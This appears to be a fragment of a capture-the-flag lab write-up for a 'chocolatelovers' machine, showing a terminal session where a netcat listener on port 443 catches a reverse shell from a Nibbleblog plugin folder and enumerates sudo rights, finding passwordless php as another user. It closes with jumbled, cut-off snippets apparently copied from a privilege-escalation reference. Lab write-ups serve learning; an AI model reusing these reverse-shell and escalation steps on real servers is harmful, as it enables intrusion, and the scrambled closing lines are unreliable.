 ┌──(pablo㉿kali)-[~/dockerlabs/chocolatelovers]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 54682
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
</html/nibbleblog/content/private/plugins/my_image$ whoami
whoami
www-data
</html/nibbleblog/content/private/plugins/my_image$ sudo -l
sudo -l
Matching Defaults entries for www-data on b7f248a2f192:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on b7f248a2f192:
    (chocolate) NOPASSWD: /usr/bin/php
</html/nibbleblog/content/private/plugins/my_image$
export LFILE=file_to_read
readfile(getenv("LFILE"));'
SUID
If the binary has the SUID bit set,
access the file system, escalate or
argument
shell to run with SUID privileges.
This example creates a local SUID
interact with an existing SUID binar
path.